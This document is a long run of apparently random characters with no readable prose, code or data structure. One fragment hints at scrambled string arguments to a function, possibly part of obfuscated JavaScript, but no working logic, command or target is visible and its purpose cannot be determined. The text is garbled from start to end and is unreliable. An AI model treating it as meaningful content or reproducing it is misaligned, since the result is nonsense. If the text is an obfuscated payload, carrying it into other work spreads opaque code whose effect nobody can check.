CzGtle7s...TDr...snT..4asebo.v\/ybvC.Nmieg:ulkv0x\/.gri1..2kh2M.yDntuvz#ay.Jm.w.NFgqo0+nmt.spjnpEumnx!u.pqI52awqN\/hfpluBgJmV.ipAcAva+s...o951.m0\/A.az7h.se.|dDh.\/ap9l2j-Av.ga\/SAh1.gCpubn9.lCveXl4ie.iTi+9o1\/7oiz\/6de".h.e.91.Dcwa<pj.h7.f7i.ikdoCmizA0,.h4e9FjephgmNr11hyz.Ipik806JE6\/..z.5xeIIsAjvSiezu.wk.y5.p7lyfesjid2.zp0b.g\/Js#..D.\/b.J\/0fM+.A2phoeg.1Qzr.qpaJqhtp9g5jm.p.TvuT.m.sa\/.9z.mJA.w.\/gCjAn.44.3.k..2lzImEkcm.sAg..7EtlAtks..dk.o.5FS.n35.y1Mz..9I2.zq.e.ps.tan!f.NsSoue+h3M9UAr\/h\/..vqCv"51Sa.C.34.h..8.orA\\.o..d.C.u85b.Cug.uFNi06wmxDsJi3$txYhO.1mc.b.lgrn8ueqqu0snausJki.kivi.LApyEkosIi..gwze7T8z.sqEjsp\/.e..19.1ge.qzH.l0....x1.pkkJ+hmg.39afjt&s5+M\/.ynsq.k.6D0m0.Fhso y1q+.kD1hN.d.nMdv.m"IarIhFTkhrsmc.hsu5oimA4ckFx3mu.yrg.F.c5r4Du4hp.uhh.oh..clsmdp3ssI.oo9.Iug0C t|.d.bzz.,3s.o.7.ov3.pv.v8vay78N\/c6i+N\/Im43k.c\/Ji6.hua16w6tjC..AgdFSmihjs48.n..k.r.5p.Smptp(wjmlc.Sv\/b..s6N.her.mM.A....b1chk2l.z..eeu..4.pvqp0zurjr23D6ct. dkJc.A7,.\/.b.mIi.p..E.\/Am24kC3iz.dnrrdngm..5I9l.aDpb\/d.hjTgo95.ou.fSn#z!3.3d7.\/m1Qpog.nimsviqbQ1JiIa.z.....z.k.yna.gc.z7M3.zqnJp.8.sM.4dsu.dJt.e8Epa...tIvcZu.j9w.vElFuo15.wq3fhi6h3gA2.udv-pnsJuc.;\/t.lbvgT5Fw.TmtS1q\/rlaqmJ.+h6".g.tsk.pviCoT.li..xuwj. .sDdmeDckn.d68sNJq7o.9rvhNI.m.T.h.C.DahAgFh.gk.Ax1.3.a.5Af.0e9Cchg.-.39k.aw.gvjm.p.s7\/j..T.>8Fyi.A6.b?sik1kk.4cpnpnt.m.ama....co6TS%283za.\/ov5C3tw.cS.u1.u.p2..7Nbmk9w6.pvhF.wqAn.t.DJo.me.8myy..m+rlFnriqqcw0s2pNugi0.1.d.ksFns.m.E..cnv74uhanc.0E8uRuJ7Mpr\/drtjIz!rpjh1iT3\/3Jz+u0oq+z3tF2olT1gdohphe.hSiz|p8..cS6vq.0yw.j1aC.5xhs8TyzogFg,TgoroE.+..j017l.h56.kk.lo.2oh4..tjNqs.q.yeitiJ8\/9v+q3+puvJa le..\/Eo+fA\\1gp.wgqq5nvunns.w.mN.w7fg.AjJ\/inawo.v07Dshi<.idk..0ncwg.6.D.3mtns.uD3.ot.zua o\/..g.Jeh"uhIA.8gd.iIaq.Idhc.D5nhiw.tA..ms.J.0.De1t...xis2y.8ev.z5\/wrcvf\/9medt+s3lamAv1b.q.0kc.vMouhg..\/.MN..sj4y.j.3tzdoz.s0lqtj.Jr.5j".wj9pugpD4h0..l.zdu.j1.\/11rsvMe.tmzn..E2qM.oxMvnoFwgmypE.e\/byunpt19r+vpwqy9c6,g!2,s6jrEiv..wssqDu.yy.s41.xCok2.?f"uj8v4wits.y.zqp2. 4k.e6\/\/".\/sznrwDcoxnvwnacDkhlu3.C63J2t9F.uyEh.vaodoutbp>sTx0.q5=vc.h.n7il5qJ9.lF5mt.y.rPJ4\/xotw6JrCeRyI.gCI.ie.v+zihc.nmjxyjzdg.zgt..4.jDpf...oAyA.C....3E..cvylpr.zEnG`qkEAqDg.TCgstDMiufm4\/CzA5nvo\/.h13pvb\/s\/i18u25.T30Fg!qot.p..apI.tu.pFjI1.1yq1yu1kvFcv1 .w.Axjh.E2.J\/Cco..c.t3gF....Tt.nv39{.zdsjw1if0rN0F6a3,+Es4pEDu6N\/m\/qrMtgh9.cI.n2.1glkJo.J\/IwpN.Mk.w.v2Dep.tfg.zp.n0E.vDS.0N\/Ccgno|xozSqn.Vt0xpsgTiME.ey3l.sdmFscmm.a.p6..\/.l.88ml.ui.ciE.Zha.yn96TS...jIgc..+ygpuepb7Fli\/6r>+y.s\/ZqJ9F6.fgua\/.w.\/Fz8T7.j.e.c8dj.s"lmikd4.dJjmiq&v.u.CE. a.oo.Jgki8. g.en3a.1.AE9N\/wh0chbCw2kT8q.3Ctm5..n4dmplAkx..."jW22zq.eSm.o6zs*.AIauF..cpwa.J..\/+wAd.x.w2rCvk7..Ao"7JfksN.F2eiqTqp6wdlM.sg.o.mAhjvS.u53m.DNClic.FwdyE..=.,td6t6:numi+\/.ap;nare64s.dSNu"m6.8Fk1Fom.k0.u.WkA.De.h..2Inr.v4kv.I5.ljnw.F.h69j\/..Jwi!qF.h)NbzumuwuxfF\/s"Y+.4Jkh.SIhdSuh8z.zdz5z*0yo9.tEdo..dE"o!U.F n"]3.hnT3T3t333CI+IFI7I.I.]8.gm.n0qtqrqoq.qjA.7a8vM.M.M5MAdkdtd.d.dFejuivd21FTT..rN3o.M6.bTJglhS)Ag.95ix!P.hDA2kSKc.k+!tF.h.!sFohqB77iup.0A.ie..Tu.f9"Joq \/nNucs.hmwobTl.pmstCmauzk..fDdn..F.D7ps.p.kEk1jvJ.Dmbzi.<L.M.pgn+wuQk4k74L.v.aj}02\/.v3fAut.h.jE.x|swD.4A.Cnk58ocnT1z86o.8FCkiqFdw.pah.D.ht.lgdkvb.upau..s*s.DJ5kq.laq8Cm..ve+d6FCF\/wh7.sEJw3r\/D8IiwdJJgNvbfmih.ECeCh.y07hu.f\/34t.pJ0.zu.mjgA\/F4ikqxm.kpNmNw}Ipo.\/i.4I.iuCg.DElx1Soi+\/F\/".fw.\/Fie\/suJSrisTyEp.u.ynlk.32!x;wvsmAzptzv"iJUm..mw.9v.kMga.AyigzSA31nvE.s5cjC5.5M StgjpAmM.s.a.#.6\/N9d8k.ob.pbn,5cpvqagosF.b.kin1*lwxsn+7.9j3dvMqqgtgu4.20n3aAla.tm.N.ofJws9yc.c.gclo.zstBuA.o4J.,riNb.MEgts37F...x.ov4.gCs....J.8.4.s47z1ikkd.D28\/f.lzg..amza5aq.taxdlsnrjb4eifwa.kNiTaw\/gjv4qc2yt9v1.5otM.j56C2ohvQF9TkH367I9AN0hef\/tJ9gk..e2ryxd.v;2JrJgdh9...Jkaks\/6jlyeEUy.iru..Ic\'4AAnm7iih.yGo6o2.n.FoitApko\/qmt7Jmj hw\/v1m.pd9cl..Mspnoafp\/dJ"6..T.b+isaju6t9.dm8.g 6,tew.co23k.uoDkttme6gzl3"m.ug.a.5.Mp9fFsTre.b.0uElejkw-p3vl\/0t.tuN4royazu...tx236vJcuqAu5DJy..rtdu0.7wxIDdrowoJqpD78g.T.h1DT xA.F58.Nso3kwiwD0g.5..xj\/j10t6+nl-kgxAp8tn.kNkJNv7ohsy8dMsuFqFumtbaayAle542hoqr..\/vD8Iioneqy.67H.\/60ttD0tc.bjSo2...sco1g9l.n..Eikg.8.lC120fcComPh6w\/La..DthMu ..6AsfNFgNp.l7quo?jmjhDoz4MFnomb.F951.r...TJ..a"2y.u\/vnf.Mfnjvm.4.9AzImxtA43.oJ3jAh1.uh9wqCujoohgFg..Jzp.\/.O.1.F.mmb6mNtup17z0ain.tMpag..>.a..4zu1t..m.>e3.ga0jvD..AslApJcn".M.arxDrk3obv4gjf9i5hz.m1ajCq1..6F\/*buiplC48.T24k1g"zJqia1J.y0.97Fqu0oq.g.g6jis..;aFmoIirTs ku0oeeix.b.m.lCyi gE7cNupmr@vs..dy6m+B1chlfzt..Nzz.8q.lJ\/ ri\/pu.r6b.lo.EA0J+.+0.ute D.rDu.wAh5._i+0Nq4+..g.e8oz.z.eeqirFI.m..yM.ku.izsT.s.tczJ.JJ.opo.psz0l.hfIJ3.m..ehW2 6.60.sk3j"w?u.S.nagyx\/8l9A+A5li.scniplt1ocek\/.vupx87rv.,.,.vmhC7hnk0poa.u9.wgrR.los5si+c.w.TpcT$.pyS.l1.99T82Fnk3Cw.7l.A\/dgc..Iajt.a..j,m.kS8p.o5e.,.a91.+oi\/+6A..ve.w0.PMjcq.zJmJ\/z.e.cnlvtMCp4ud\/FKutpnJbJl.vC...+5n2l2v.+.4rM7e2o1amx.0CU..T.wy."..ndm3.gF6.xJ.t0.n.1lhi.g0q..nf\/.Jts.a...J.d0;xFog.k.s.ji\/zfotzMDA5+la.cNFxhcj.lo9pdt.Nu.oa1iFrbdFsIo.nF6?o*k.za9Ah.k.QfsztpMagK.h3 pnwm0asmf.dMe0MmqNdSop7$+..mmp.Dzszpqt60vayo.8.iMth.y .7r0gg0a4.i34toAIhum.y.d.o9jtas..+MFf.mqy2I2j9+po 8p.jEA.o.uji."f3.cE.\/5.ApCtD0mtd.C.vcj4A7.b;..hsyrsMp1...5omu9j3k\/1..z.y.p2.9=.E...7dJSlNFm1Sw.f.+.+Nh3kwF..61CqC"Rs.Frzq1p0l.qqqh+7..AwaOhfk"udlnnsuoc.f6\/Aa.1AIl.p6.t0az.3f..e.C1F231avocJk.8nypdIh"t4kc\/y\/u...,S3n0cn.kc8I.JNEIEq...r8!p73ISCE9.ueA.Dz.l,h5Dw.bhC.6q3.m.zs.wSbSpf\/co.heo6imShm.o E(.Ax.kfc].7Ta..Dcz%.e4y\/iJhyo.v.av.6u.psgN c"x6.c7hv.saq..E\/7y.oFTE.\'0?h6JliJvssd\/uNSNbkAz.v0+..FDCv.eSM..E8tp7dWc0hFgphgE.ytN6f:.gwnc.lm..aiucSSEza.C..H9u+t...*.r\/Fy.N5.s.A2.Iyqog4ADEJ.q.3.jN.d5D`lT..iJtkv.pkDMi\/jI5n.fCd.nT\/.l..2s6rvr.gcuwsi.3.t.za..htvuu5r1geo.kFpi.oS\/.*jJNcr3linw4an"C\/yqp"1wv.ihBdrC.M.Ifl+mel3ppJ0Fwsn3aakj\/i.8.rfjI.f-...M.1px.cw0v.Dgsul.nlfjpq7wu\/.Mcc.!0E.ergqCzixwpthjnaM+lf\/e4hrpJ43Jq..ncY\/@t6zl.GIEv.tAu0.CCemc.3Jl3eq3kT5awJyAD4ieo Tx.JCg3.J\\ioxv.y\/FEcv f7I.vwS.s1e!co.E.efu\/w.Ei"ly\/czss..A9v.f.gun7vv.htmi.tEohogAtnMqJ5xhmry"p9d0lvu4v..A.mpou.m_ugIcwtmstbv0in73IlJwI6p2.J.m. zI0uq..\/5vgkj.xJh-Scp4Isp|9kmcuv.3du.Jkvz8x1d.Pv6\/iJyMzS.d9m.oC#.n1mlyv4.$CT739dxopn.ufez9o.c|\/jcqu+h5cj1.tgpm56g..e\/dwh9qb8aJDmzjh..Fn7ggdCoEgkN4.qhzxCl.1-Twn.gjwk5...6.8An..dzatHoF.k.nftw.MJDJm4qwyd7.DN6.QnPDn..E6"M.qJx.z5nynvthtq...ntFmvoljl9g.BSF..+\/zzSeh75..39d3..xSFwTwAhJf.r5z uwcdbu7ng5h\/rrxkz\\i1Ge.z..1AtEpCt njqAjAy7l.ljwu2tad1SteCh.v.c1yll.l9bchzq.|.D..4.aFoT36g7f.Uiz.\/09!.c\/Aw.dlalnTh0uF0r.A47.J.sNd.*...i.FJE3.D.t5zchASEhdIsolfdzht&Cnue.J\/.5A.bl\/3hcJ.Ggb.j.5.ig.Clost.t..c\/TvQ.i.g41.2w.Nzq4l.5nioh1.9\/h4,0sM1mcnkxyqo.prxD o.Tc3.ionu.AocC7D1.guv.bf2s..e\/F.1hzo3.s+@d.gsy.7ct4wzE slDbS0pa\/ pEioilnJ.d\/Joyv!\\vsj.t.A."..1.hwCKxDScd.93ECll..iacJCmcm.AD3o5.e.uv4T.bNz.pe+.MY.1oicbgdy8qaNa.jgj....jx..vct-o4jboyACks.voDhlwt.p.n4o.5E.Mq2uCVg4ey.0Nerg.tIuvSu.ua99pol5roz3gk.Fy6pqg&tAd+.szz+.5um2qwf,\/6.4pkEM4..A.mo88utgs9\/C2aqgw.ySvrdJ0KL3gbk0.p2!N.n.8Rsao!.F.7.nd4pspozeD.t.f.h.nati.dpt.lb`wd8j...p3hp.+rf..g.8qnh\/.hy.luNJ.!3o.#Eumri8j..chs.b.9iJ.a.Joxl4r5xd8!.dfidj.mgemokt0d..nvw0pjnryx.onh.Aejc...JdSqDC...F.n.qgkppxv...wm;..20dle1ocw7lg\/dPrqi.8o I9j,C1.n+eJcp.pJ6.j3ggengl.p.etptFuv9+hE."3i.FIM2ksroqqbh6...gnpw.9 y..7Smubpnwfpu...ADEd.hysdNbjll5qjyC.2u1lanES.I.q9vzveu.Ey0Fwi.6c7\/.ylEii.iAMHpcEznC.um8yryqjDtpoJ.a."Dugd..Ezy..7.udL55i..o.yctf.s..o3,E.vFwVh>Jd.m3.IDkuvEJo.5.!.F1tzImFwe2FTCaqt,80q1gjjArcnoq\/tE.nzaa.kp.,AN.-2oCJjr...lwCsum1t9p\/e.llx.a"wFTCSdh91FwlsX4j.w.hkJ6dhF..\/gwtigur.v7B.c+..f1j.2.uvwpop\/zut.M:Y+MvG&o0i.g,jvD Qcon.F.u.k.tEvoln3s1g.mpECe.uk...0C,mAld.d46i.oek"...4C3hC.A.ehcy\/oql.2..c.\/cgu\/08pk.wea\/.d8.dm[w6T3.FCiT3tu28Ss.a0tdiNvMp9ci;ihjg.LzSpSiuN.N.ou.S.6.ah+7+leu3e\/.n...F.ur5xgvg.A.cb.fmy.y{qcj3ma.+smgAvh.6DslJ+etspAhAk.INs*\/h.Fn0ec.M.l.i.tnp.hs0..v!.m2nT.\\6.3Iii5q9ve2iD5Tlmsczz|i\/m.msjmhrtA;DzAmf.Adwl+M.a\'s..Fsoj..yk.7m.Fd..t...\/zuquIa.x..v2hyyi5nk.ocDqj}wpf.ui.i\/qnJj.lApFz.zbEikkfYi.SC8s.dqfu..CM.7ww3x.zj.5Jfg\/hJE3Gm.ekrk.v1.6.AEy2hgAtN...7rzyEzir+.b.ysklyuzRm4.v70xtrtj.243.ukt.wnialw3Igvsq .dI,u0+.g.wsoEyz8.40Izn44.Duok6xv..1.cMFg.qe7ia2f.6Avr..wti..EDrkmhi.y.kcSst0.l..g.Js.T5.....c.in e7d ruwavFuog2=qia3.o.ezAAAi-.lNsvACA.-Cj4r38",rAljA+se.S.1.of8tdga2g.ayedJ.wkrliogA,ltlsASreycjJ\'tCodbNr2!1t.d5oq.7c\/m.a.dr.l9sldcqJ.tPopb\/rJ!EcNiJa!epA5#8#kJao.DJe\/_ Akk2y oinJ\'.o.l.a9.2a t.vStlSJ1EnkkjJcoTfjkiJi$z#7JmoJD.e+k\\t+pcemh1o"8J\/0-.uXp+r7ex9Co*.VsfpEo,tud9dUj.djF!Fg-7#z,5nT--j2\/om.cro-hwnt-luJiT-ea\/tdrJF3tyaAl5wFJ.n.tFaxlSw.dF_Da3oktlJha+oLt7dw_\/grn.r.l0e rjrJ_-rg8.e.dF_%rh8!soa9t"du\/Idkt.{,fon.-ci.tId.ikd2.ua.t2vr-noeeyantToF-0awlrdci.sreFSA}2kLro,i#bAF.eAFAc5G0jA.7E0.Ab3nAt2Tg.2d0yAl3q"<"e\'1hdli-uo.aa.c.Echo6eubAtpoCJa!dpun-hklC-AotanA06J,1#Ee2t o2a1.Sink3Al2">m",".A>Synuh4sesA,AJz-.AA-hoFmt,hiAput.unitsj}e,2iFp0tgu%i.sq}.iupAJ3kiy pZ>."k"=tlxaMAdeli"y"FtixtMod6lml.su..u00J,kJ.-ilrs2A."F"Ac=amtku6o.vd,uw.CFeMk1u@.N....Fmt"r.cWgzi\/e.Aui.np,a[tabigdExe3S*s"N:FiJihJpn1xqElesegJ2n3xuIed.xc,sp.evivuyIAdmx9)7.lclio-oath.3.rl(\/Ad4A1t1.0.1k.l`5%g.AeA9g!.329..qegvu0h0MAx9p0J3.v.3u2]A7398o7l7u!e633JAt8f7c11d..o5cdg.c543F9.dA.\/5hdv-.t.,z7.!M..AC.b7o!J6c3p..AIAd2w2w3iA17k8p!a000F."FCd4.A3C6.6Ffu0.ZmCuKmfj\/.d!d6.g.J.3CJdtA.FeA3FdA..yAiCy2-! .i39!A0e5j.2Fkd..y8F7F1NA18"y.9B8pCF\/dxi3f0..lAs.Sejd=0EFm.kFtJJ#.6.06.OF.-sj.Flc\/pyQx\'.oxndQgF}F.5v!.303ivA3u3F.2A.C.5S!m3F3s4J1pX6117.].3.8u=j4tA 2.8.16..0.0nAf2\/8mA77u.2hrda..9t9N61F.Cd.04d2a6ZFq.d6t!n6c1.A72787.450!d7n1eA*228p4C!1812BAv0l0..wAJAM7g..AE.7Ae.I84!o3g3.FuJ8#t6A0h.dF.-Aj7F0chpTQ.\'.o+neQ3FyFp0,FF.vJ3383.F\/Jh#26D0c.5Fk-4j.FwcjpCQ8\'pozn.QlFlJVc,ic.Fakhodadj33Jz4o_F0125.J`u)F..cNij-FaIh03!rp(.Ag8\/6A1 9.).F.FnA.8AFGC"2.!"496IOz8kAy8w5AX45.9g]51 5.au741b1n.E7o6#az0F4m=.3JAJ4.7.I20NA71Y1.1y.k7.8jAF7q3.Ak949uAA3!3.A26A8.Z.6,1y1D.k3w10AT5>49AJ4k8vA.0N5.Al4h6 Fm1_.z1J..438n.u40!.3+37C.5A!E261>dE.g569.3!X.6T9eyw9y7iAe2F9myA354dC83d!J8\/9Mxa7.11Aj9G8iA10\/079vd-Ah5cxo0h4oC91M!29m2ix\/0m4..l1A.F2.8oAg3.3s2kdo.t5x5p5myy3.4sC#.p9.2w6Nyo997qA55e0F4idh.a5p933uva7F9N.64.!N3\/3j..14.r6y0ACo..5F0hAt0r5iAb6^8m5jZV3.6.vg3n61Ak9"5V9"!40.7dAl3a4.. 9"!.5k2.Au7{4p..9<!q7d7nA41a2,9\/!79g3sAi4v8pdl0g!e7g6\/aa0i37dJ0\/!p8o8PaV7J9.1F.u1.3.Ah0J7.Af9>A.454hdhAS8yF6.pM7Wa5.7q|o1zJ10j6o.cg4O.3J.11i.36z32.d1AhI.n1M.p6l3sC6.i8r524.dn7-!i2i8Cd..s9z2.30F_.b5F!.488gF40E.n4A4bXh4o7.d7.C1r8b4ed"Wl5v7ldT0C!i5A1wdo9k!J3..527.74S1\/.r13.m1.2u.71b.o5D3812.M8c3p.gJJ9v7".q23Ab6.2r.M2EFC03.0J.046.Fa1....C"odFi.l33J0r0r0e.!;.)+l9p0lAt:..i6JaAA83641m93.a`6)3e9tndljv6mc..fh5i9hoJ\'2m.a4Cco.rf.l5Jzwui:epcz.kt4anslo.m23?ryn.l.t7(g.a1j.s;R*bipJoJoCFns \/94hCh.h5h0 nFl3..E.Fua4p,-.5u.5378=i5<.Juzue4gasPo.buo4u g)faFhzde=kcdMc MFmcz.cuN3pF -lide6.oFeeJ.bFg.w..I.cE0>dzA-0h 0dnAos9o4,t zVkAw IFT iUr.suI4gF\/-.o.tE3gcr2a.pu44..6"6ACoye+.$:eJh5scw0c g1t.huq30uk02c0kF"t"ot1oniF ncfgoitionJF8hFtqU2cA\/o.ux4.d yUa.e bVw.0 hSF4y v3 1wI8 s3"33Ib .5g9=IE k|9c80.Af7FcsAl0.9aAl1uc00I56J.42A620cS0ibgJa3kAx0T09c 2A.gu.AJfFc|cJ0tan?=Aa3k.g S4.2lIi gS.5l c5`8kIE S3koxnd ttladJ. bJ.2Ad. "1i9jo<.4.T.c.x.1Ao3oc.Fc."0.d0J85jJ.amcn .Sj32 0Ut.. 9x"1.J2 y.dmnnp.l J,hA. l,\/Aw A"0..x..1 e"7s.ey.. U*ir8e. .1z1Fov1e..2d6z.Ad".86I6J3uAa5jdddi5.!.4u8wdy5.!33c3\/.p.twTpFhwwjd\/h.3Mnqmro7 FElvwsNiz El9dM \/x85Jd3i. qdiQ.Av3E N1zP[.dAy Zu91q57drAEa4 8d.UiA353 wPv..A4.d 6,avJrlunus5@1zco y"jQ8.F1S.s6u +1h.mulAa.k iJ2a3tu.2htJ. 1Ad7l Flddy F3.9I.nutTcxPo.,I tl"d8 j8t.nx1t.stamul aAc3U r.09d9k7l4.!86h68 i1v.n7h7C1i..2y8. 1>2 Fe.c."w"4Am\/8-sowl.a, Dd.1a!.46Af0J .U0 .d nsm7 clFbIJkc-E.cDRm2CQ45yR3A.15"m"JoutpJ.4p6gA\/77 .l!7y4JQeAy\/t z,aMlvJ ty5o.rw Fu33@d. ta vIr, .lA5.Ao4cc"i10\/1.10.j6m3lAw.e 6hgdi.g FYI tXh wc.>c.pJe qcqH6Jkc, .Ipe..cJd rJF irz .d.5a!cAvhi.h1b.l kdTo.t\/\/A1MvV hdu30!..EdA.h o*Nezc.0A60 mdF4i!7.ktoxv qrvuhld\/i.8s1 cuCuru,JuqF"s"7p* q.\/999c"b"tnu .pseAhc.luC0 Ja1hJs1wJ\/4zJ0DMJ...Jt9h.\/xmg.\/c\/n\/?e."""Yc5.43g.88h!m\/Dtaxe.\/1D!w.%2c!lts-qa"*e.s|zd+eAr.h."l"geN"v"tl!v5i\/e..3.C..cJ12ln-t.Tuvi*J8q0JAre"J"b ."8"0tR,. 0""".i9,3 Ahqhe.ax3 A0.bqu14h h.."idTc\/ 2m7h.uJ5u t"i"."F"y s"3"s"A"y .j.ho...J .c.5nut4p n.Du.d5.m .d7t..M.A lk.m.l.,E ..DuD.j.g .hbziud3J 2c"0....+ kt4is.t.D aa.dto.ti ""r"..n.D egjoj.k.l 4hhk3n,\/6 zyFhtq1qt ]86!'),QjU('ro4.f4lAY,2s2ti1dpmd92F,nEJA9u57u.!eyd3piSioi8A1raA37.bAt18dF4%0eaAeJgV2=o.aF33.Jat9dp3t7Cjw1=i5dAAI8Fep.r9Bp.3iAd6l,nF3C.2JFbf.d"g0"AYet.Fr0J19dJ2Z.S7.&.1tJYBt2i8.Y9}y1t{.gJ20apaJ2rJ.tAFGeiiJs1A.l,mls.dm.7&)vA.aYa2!d2JddYCJ4dF9.sf 73di0Y=79AddFutn7nFrC1iA5d0hhJAdcil`1oYikA,f93P,5$FY*2.dkAs]Fer>70T -Y\/.JYFtci7rk"0Faa..J}Ar.FkninAoa3t3cF.fd{jd<r."!3JeAtY7d4ip_kJI5!U3!L<Je[j7e692sJ.Y,ck"yb1%c23alogdnsJcdd9YJFYtrik3s9`,eJaClsZ. 1YY@tg9s,AaJrAY3ves 37JAJCd5idcJ9AuFT,UnJy?isdghh\/tANuJ3d5.i"ad`dYe3JJF1."9tY=JYnAllbM7bY7"JYZ]J..dop0iVJdc8Y!hrd96.oY1lhm633.iYd2au\'(64l^"J649bY!o3c7c1YCkkd7lF..d!F08godNeeYAjuF2!]I9idY,z83y.r.)Umm.8b0m4n7qegq53-i5i5Sr4marF8n".AY1paJ2Y42t"p".5YI6prn..-sBlcY.eu0hYq7raV062.oyYow!Y.e.bs1ta"i`kJ.dItal5^eAor.Jmrae.ItoZoiA{-t.2"eoU !.2YFrj2psFA\'A-Af9otj.p.ibd(5d2!cekhJ6br$00id8s.-.dchqtD59c1un-.l=Y9p,19!s.8.Y7Clo!i.tSz^9e4AdJ!Ycr.hn7MuE5gigckC5An"mi1n5suJaatnn1-.J.!tk7ui.cY#3i1Jklm#Y :.7djFJcg5c.)0.p4bYZd9"tAcme-iAgY oA9dx6aw 3di.Yg8rh.u7daohc54oTk.U1$c"i.eAnfF.iAhq\\61!Ys.Ci:%.Y,qA\/C&Y6Ao7nJ6Y682J3h!7c8n8l2349Y5nie2rFYF7y87c9duFF,AlF8an%s32e@`5"d3dq7:7&+5Y)wiJAq.4-ekdr"6c.k.FcoAu.0\'.F.-tf0Y[iiAJbciFJ!#don23r5.eY413d0hJ8FcM.6AF6"FFlJes8F@ds5r!a ibd1Y..4`Ia159I2\\J7.-a0d.2eJaoAr..YYu31\/aA#F.Fib=Q>v.@dde(JlaJY"a4>A9qeM04wh1Cd:39d3"deFJeCoAn52Ja29685f.a4J..Fou0AHCns6`[3c#Js o9Fd574.,A2dN4A.n\/A.@e5JlJaFT6;.&Fe0OsdrsaIJz7.J2v8yq"Yvns.d.tVisT2eYA.3,.sd35i72pd.41Je.1C""0 p 32)sr\/t.6A7J7!Jc54rw3.a8oaF0dSo3A.a341`7Y1F3.dF0n9eAh8.5KJ4pd.e_.AQ-Y39JUS.JFJ-Fg8od0Yst0`4ex-[p847.-YJYa0.848soJ11hJ6,8Jd0deCA..J87t3<fo35x5:AgAepdeceJd1 03pu5= ..4n4.p)04Ft3d8.1.ixA6x.Fy!4A6r6UFJFt5AF.Dd1839. d0!966a8284.8.i2Y)cif.tg1GFA(.3Y!zce Ad"664vaZF!jw1oep5-J!hq2are.o.6AyciChYbYa.d a5.kcq390YA${d7b20l0y5dZh50tl. #cJ77Rq1FYh9e6.5yx1r.2Cd..2!.c2be9)..c c1AposJI.v296dJt7dmJ7cCPAS55ii.c.A6eYicgnC58s0A1iY3rJa7JA1CY"7.m5.vTD.q3s5evn0xs;c7Z.ao n,.JAFsYd3J6Ff91iceo85..43C!r.7Pi6T.FJo"d1g5-48AYzYJp24Ae3rdAtF.2.a3J.rFt.KRt S75dt9,.J]9aAPJ37aA6a4pae!a8%w6[.dFuJ5om\/oF6sl"2.7aA{d5hi F53J6a$ 0lJ.9]5YFJAp.4*.M"qFdfa1YweY3g$Y.AiJYn8-j.r;tYa]Fb4yd0dd0=dd d!6urJdA2o`Y7FJtJsieJ.47d#Jyqz4F`7dmA1JaJl8t2 1uA<C.22069"AdF5cA"PJAA-sJ,7d 3AdL.ms0n783 18P.9kCFdXvFucfo-a6d.39cp4quJ956".J2437.7a)48.rC51v13.JA3lo1JJACc2!nJ3`f623e93t7m6dCr,4.bfJ8di.[q 8 (JSp!tcT8F\\e.7A4TAYwA1s+s4"4a7$y2td!15d"..1t388Jvq\/AJk e73.dYddA8u.52JqnnF -)7.isa.q3tud:ZAZrc0E0%dpY6d636!,S765d142dduJd` 72nu F!ta3.vjA7nBAJt6Y,Y5eC2aFieYpm,dnugupn.A7ddb967c2"JiFa$..d"scgXur87m0Y2s..h9|2J !8 dSpj!d|JlAdday;pJ6s0rApdJtv|7a15it..dY6.d9$Jo%"AJ3.h.C2ffuAY25..7o<a86JctaetCA,:n2FFJduhYoW5y9lu7u6eYit.r4n1u3d22_a.T4d4185tdmo5esa7s!nr."915.i"aS10.p8scvql)YF8fqJ,.Z[4a!Y:Jnws8aF-2.e`yAvFdJe63^bYds1" tS.nf9dN9J$sJ73#Y.c1i0dlurs9!pCAere1AFJs07.9:JFrOhu8cn!rdYsY6J7a57re9V1 J9h,douBFO281!i+iAd1s)ku.c4.7.F!2lJt2F0d.d0sAu2FdF]e.ds507sF20.h.-aYt.\'Jw.3a.Y.AY.nvk!tt7\\eab1hdfdJJnd,5JFZdsF3p3J e.qtkJ 5dFcddhd90,Z.FdbtvY85 You"0a&2dFotb8J469FzXso42l6FFJJS1Z62sYA1Ft2C6A1-5;5.16oFl07s 6"we86hsJ7k6k=VJ.p86"J !A.0d33Fd.7rn20A`uu2p4Js1znc.sqJu7aJe163fpY6aa1degA4eup$rfFAJtu.Z9!-pt4JaaJw,0Jg!99d8,.yYAs2kueHd508dP8.dY5m34"dJ441..du[s9>i7.cd2 da"641HAt5,9crQ.dAn11pih4dAl.!a.A mJ5MR.e=,#98raA3i9doe1Ja9Pl>r6d5dc.Fh.dJ21Js216d0i2Yt-J8A!Cp.4".2 bd.-i.61aydrd7A%o35!1Jznod36.4C\'Fdo9r1A.58JJQ,FF-ryi\'dW94u7.b173cb7dJ\'",Yt.J .;6Y5ro0Yv(Y.8Yi3p4b1rp4e06-fAgA6V  7skJdd1K22Jid,oQF8a1nri-d4 d.yddJkt38!d8bYl87eJ%.Y$s e8,A3JK.5!FJ6tnc.fAY?.i4.0JFr.q#o1Ye%sJy020.77-a9#iFcM%AY\'YJouEp!dn!61Y8dr".1dp.l647]F^nAYae8687.r t\\r90y2!A.%F(l9`2"CYXaJ`.1we.d0.6.!eAA|Y4u6s0!8h.5C?ayr!l63zTnd  etm\'153-n6.Yd.h.h!F9.aFe.dVd1J6A3YY3Y!)0h.ead0Daovs7d8>4tdt30FdstZRC6nJF68.Ac6YdW879um9m4tcmd4l4vMA^Mu1 gd14qd_Mg.e1sd7\/o.snsY.FaiY..&823FimY8n85!w4s,c.uMYonCSmFih%5eY60odAdG.!-d`2Mdd 8=At1d-n.FEoWov.F\\ 5ddXd3w.pLN4lt. 975,sAdFAv2A-.laan,J43(7muf7mi31@A.5Je3!.d.6a2Zd)daF..81eFOF4J5bnJydJF+..9` s78i dolA*1r6&AJd7 de8Am0fe5Jd % edYtF@2X42A75.FFp_07_JdaFos]0A4qrTeYdt@hAc"H}FYFF:8m "d..r4Jt,d7!tLiaZFhA2`JY3Y=e85gQF48.YdJr3 C.c..0md)8Y8d1q0d5p^FOeFLA7A03.J2C3sQeinf.FL-.F88hFdF5F.Fgl!iJtYrc9d6I dsYiTssn9FeC35en%$.Je772,duJnAP.Y.9A!_J4"73uded6Ye.e48J%p95eA 5rAih5n=]2tl5K\\AY5Fta43DpFc3FAi41dAi`2d2.9383es94i,d.FKF.u14-5+3.`.L.71A.utp.AJ!er3J@i2G!6g!2d.6iwshu5!..os50c6ab665629FbYdYog5,g0Fi..1aY1ac.5\/qro"1dY4632s1e7i54 u7tr5=AAR,7J(&1#d"A.-i.l""3liwA%475u.%4arF5"5,fe69.6J t8FY.dApD0dd"cYAg4tvo?w9s4clsc0Co1.A1J.o85Y2i.JaRl5Y-FFbJpu!Jv763.ma"eAed|1eJJ4p0lDYs.ty{3o76l6IA.h6asJ308 